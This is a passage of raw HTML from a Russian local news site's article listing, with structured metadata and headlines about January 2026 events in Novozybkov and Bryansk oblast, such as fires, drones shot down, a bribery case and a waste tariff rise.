","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T09:45:32+00:00","datePublished":"2026-01-17T09:45:32+00:00","dateModified":"2026-01-17T09:45:32+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-159/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-159/" title="В Брянской области за минувшие сутки потушено восемь пожаров" rel="bookmark">В Брянской области за минувшие сутки потушено восемь пожаров</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T09:45:32+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T09:45:32+03:00">09:45</time></div></header></article></div><div class="entry-row"><article id="post-208313" class="post-208313 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be%d1%85%d0%be%d1%82%d0%bd%d0%b8%d1%87%d1%8c%d0%b8-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82-%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d1%83%d1%87\/","headline":"Охотничьи инспекторы ведут зимний учет животных в лесах Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_22-07-19.jpg","dateCreated":"2026-01-16T22:11:13+00:00","datePublished":"2026-01-16T22:11:13+00:00","dateModified":"2026-01-16T22:11:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be%d1%85%d0%be%d1%82%d0%bd%d0%b8%d1%87%d1%8c%d0%b8-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82-%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d1%83%d1%87/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be%d1%85%d0%be%d1%82%d0%bd%d0%b8%d1%87%d1%8c%d0%b8-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82-%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d1%83%d1%87/" title="Охотничьи инспекторы ведут зимний учет животных в лесах Брянской области" rel="bookmark">Охотничьи инспекторы ведут зимний учет животных в лесах Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T22:11:13+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T22:11:13+03:00">22:11</time></div></header></article></div><div class="entry-row"><article id="post-208309" class="post-208309 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-19\/","headline":"Два украинских дрона сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T18:26:56+00:00","datePublished":"2026-01-16T18:26:56+00:00","dateModified":"2026-01-16T18:26:56+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-19/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-19/" title="Два украинских дрона сбиты над Брянской областью" rel="bookmark">Два украинских дрона сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T18:26:56+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T18:26:56+03:00">18:26</time></div></header></article></div><div class="entry-row"><article id="post-208307" class="post-208307 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%b7%d1%8f%d1%82%d0%ba%d0%b0-%d0%b7%d0%b0-%d1%81%d0%be%d1%86%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%b0%d0%ba%d1%82-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81\/","headline":"Взятка за соцконтракт в Новозыбкове составила его пятую часть","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T17:23:25+00:00","datePublished":"2026-01-16T17:23:25+00:00","dateModified":"2026-01-16T21:26:44+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%b7%d1%8f%d1%82%d0%ba%d0%b0-%d0%b7%d0%b0-%d1%81%d0%be%d1%86%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%b0%d0%ba%d1%82-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%b7%d1%8f%d1%82%d0%ba%d0%b0-%d0%b7%d0%b0-%d1%81%d0%be%d1%86%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%b0%d0%ba%d1%82-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81/" title="Взятка за соцконтракт в Новозыбкове составила его пятую часть" rel="bookmark">Взятка за соцконтракт в Новозыбкове составила его пятую часть</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T17:23:25+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T17:23:25+03:00">17:23</time></div></header></article></div><div class="entry-row"><article id="post-208305" class="post-208305 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b2%d0%be%d1%80-%d1%83%d0%ba%d1%80%d0%b0%d0%bb-%d0%b1%d1%83%d1%82%d1%8b%d0%bb%d0%ba%d1%83-%d0%bf%d0%b8%d0%b2%d0%b0-%d0%bd\/","headline":"В Новозыбкове вор украл бутылку пива на глазах у продавца","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T16:30:11+00:00","datePublished":"2026-01-16T16:30:11+00:00","dateModified":"2026-01-16T16:30:11+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b2%d0%be%d1%80-%d1%83%d0%ba%d1%80%d0%b0%d0%bb-%d0%b1%d1%83%d1%82%d1%8b%d0%bb%d0%ba%d1%83-%d0%bf%d0%b8%d0%b2%d0%b0-%d0%bd/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b2%d0%be%d1%80-%d1%83%d0%ba%d1%80%d0%b0%d0%bb-%d0%b1%d1%83%d1%82%d1%8b%d0%bb%d0%ba%d1%83-%d0%bf%d0%b8%d0%b2%d0%b0-%d0%bd/" title="В Новозыбкове вор украл бутылку пива на глазах у продавца" rel="bookmark">В Новозыбкове вор украл бутылку пива на глазах у продавца</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T16:30:11+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T16:30:11+03:00">16:30</time></div></header></article></div><div class="entry-row"><article id="post-208303" class="post-208303 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-158\/","headline":"В Брянской области за минувшие сутки потушено восемь пожаров","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T16:21:35+00:00","datePublished":"2026-01-16T16:21:35+00:00","dateModified":"2026-01-16T16:21:35+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-158/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-158/" title="В Брянской области за минувшие сутки потушено восемь пожаров" rel="bookmark">В Брянской области за минувшие сутки потушено восемь пожаров</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T16:21:35+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T16:21:35+03:00">16:21</time></div></header></article></div><div class="entry-row"><article id="post-208296" class="post-208296 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%bb%d0%b8%d0%b7%d0%ba%d0%be-%d0%ba-%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%bd%d0%b8\/","headline":"Близко к границе Брянской области уничтожена РСЗО HIMARS ВСУ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_16-06-21.jpg","dateCreated":"2026-01-16T16:10:42+00:00","datePublished":"2026-01-16T16:10:42+00:00","dateModified":"2026-01-16T16:10:42+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%bb%d0%b8%d0%b7%d0%ba%d0%be-%d0%ba-%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%bd%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%bb%d0%b8%d0%b7%d0%ba%d0%be-%d0%ba-%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%bd%d0%b8/" title="Близко к границе Брянской области уничтожена РСЗО HIMARS ВСУ" rel="bookmark">Близко к границе Брянской области уничтожена РСЗО HIMARS ВСУ</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T16:10:42+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T16:10:42+03:00">16:10</time></div></header></article></div><div class="entry-row"><article id="post-208298" class="post-208298 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%bd%d0%be%d0%b2%d0%be%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%bd%d1%83%d1%8e-2026\/","headline":"В Новозыбкове первую новорожденную 2026 года назвали Кирой","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_15-33-02.jpg","dateCreated":"2026-01-16T15:33:41+00:00","datePublished":"2026-01-16T15:33:41+00:00","dateModified":"2026-01-16T15:33:41+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%bd%d0%be%d0%b2%d0%be%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%bd%d1%83%d1%8e-2026/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%bd%d0%be%d0%b2%d0%be%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%bd%d1%83%d1%8e-2026/" title="В Новозыбкове первую новорожденную 2026 года назвали Кирой" rel="bookmark">В Новозыбкове первую новорожденную 2026 года назвали Кирой</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T15:33:41+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T15:33:41+03:00">15:33</time></div></header></article></div><div class="entry-row"><article id="post-208288" class="post-208288 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%ba%d1%83%d0%bf%d0%b0%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%ba%d1%83%d0%bf%d0%b5%d0%bb%d0%b8-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89\/","headline":"В Новозыбкове купаний в купели на Крещение не будет","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_0124-1.jpg","dateCreated":"2026-01-16T14:38:30+00:00","datePublished":"2026-01-16T14:38:30+00:00","dateModified":"2026-01-17T21:29:05+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%ba%d1%83%d0%bf%d0%b0%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%ba%d1%83%d0%bf%d0%b5%d0%bb%d0%b8-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%ba%d1%83%d0%bf%d0%b0%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%ba%d1%83%d0%bf%d0%b5%d0%bb%d0%b8-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89/" title="В Новозыбкове купаний в купели на Крещение не будет" rel="bookmark">В Новозыбкове купаний в купели на Крещение не будет</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T14:38:30+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T14:38:30+03:00">14:38</time></div></header></article></div><div class="entry-row"><article id="post-208283" class="post-208283 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2%d1%8b%d1%80%d0%be%d1%81-%d1%82%d0%b0%d1%80%d0%b8%d1%84-%d0%bd%d0%b0-%d0%b2%d1%8b%d0%b2%d0%be-2\/","headline":"В Брянской области вырос тариф на вывоз мусора","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2025-07-04_11-37-58.jpg","dateCreated":"2026-01-16T14:15:17+00:00","datePublished":"2026-01-16T14:15:17+00:00","dateModified":"2026-01-16T14:15:17+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2%d1%8b%d1%80%d0%be%d1%81-%d1%82%d0%b0%d1%80%d0%b8%d1%84-%d0%bd%d0%b0-%d0%b2%d1%8b%d0%b2%d0%be-2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2%d1%8b%d1%80%d0%be%d1%81-%d1%82%d0%b0%d1%80%d0%b8%d1%84-%d0%bd%d0%b0-%d0%b2%d1%8b%d0%b2%d0%be-2/" title="В Брянской области вырос тариф на вывоз мусора" rel="bookmark">В Брянской области вырос тариф на вывоз мусора</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T14:15:17+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T14:15:17+03:00">14:15</time></div></header></article></div><div class="entry-row"><article id="post-208280" class="post-208280 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b7%d0%b0%d0%bf%d0%be%d0%b2%d0%b5%d0%b4%d0%bd%d0%b8%d0%ba%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%bb%d0%b5%d1%81-%d0%bd%d0%b0%d0%bf%d0%be%d0%bc%d0%bd%d0%b8%d0%bb%d0%b8\/","headline":"В заповеднике \"Брянский лес\" напомнили, чем кормить птиц","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_13-47-00.jpg","dateCreated":"2026-01-16T13:53:42+00:00","datePublished":"2026-01-16T13:53:42+00:00","dateModified":"2026-01-16T13:53:42+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b7%d0%b0%d0%bf%d0%be%d0%b2%d0%b5%d0%b4%d0%bd%d0%b8%d0%ba%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%bb%d0%b5%d1%81-%d0%bd%d0%b0%d0%bf%d0%be%d0%bc%d0%bd%d0%b8%d0%bb%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b7%d0%b0%d0%bf%d0%be%d0%b2%d0%b5%d0%b4%d0%bd%d0%b8%d0%ba%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%bb%d0%b5%d1%81-%d0%bd%d0%b0%d0%bf%d0%be%d0%bc%d0%bd%d0%b8%d0%bb%d0%b8/" title="В заповеднике &#171;Брянский лес&#187; напомнили, чем кормить птиц" rel="bookmark">В заповеднике &#171;Брянский лес&#187; напомнили, чем кормить птиц</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T13:53:42+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T13:53:42+03:00">13:53</time></div></header></article></div><div class="entry-row"><article id="post-208277" class="post-208277 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b7%d0%be%d0%bd%d0%b5-%d1%81%d0%b2%d0%be-%d0%bf%d1%80%d0%b8-%d0%b2%d1%8b%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%b8%d0%b8-%d0%b2%d0%be%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b4%d0%be-2\/","headline":"В зоне СВО при выполнении воинского долга погиб уроженец Новозыбковского района Баннов Михаил Викторович","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_13-32-56.jpg","dateCreated":"2026-01-16T13:43:19+00:00","datePublished":"2026-01-16T13:43:19+00:00","dateModified":"2026-01-16T13:43:19+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b7%d0%be%d0%bd%d0%b5-%d1%81%d0%b2%d0%be-%d0%bf%d1%80%d0%b8-%d0%b2%d1%8b%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%b8%d0%b8-%d0%b2%d0%be%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b4%d0%be-2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b7%d0%be%d0%bd%d0%b5-%d1%81%d0%b2%d0%be-%d0%bf%d1%80%d0%b8-%d0%b2%d1%8b%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%b8%d0%b8-%d0%b2%d0%be%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b4%d0%be-2/" title="В зоне СВО при выполнении воинского долга погиб уроженец Новозыбковского района Баннов Михаил Викторович" rel="bookmark">В зоне СВО при выполнении воинского долга погиб уроженец Новозыбковского района Баннов Михаил Викторович</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T13:43:19+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T13:43:19+03:00">13:43</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" 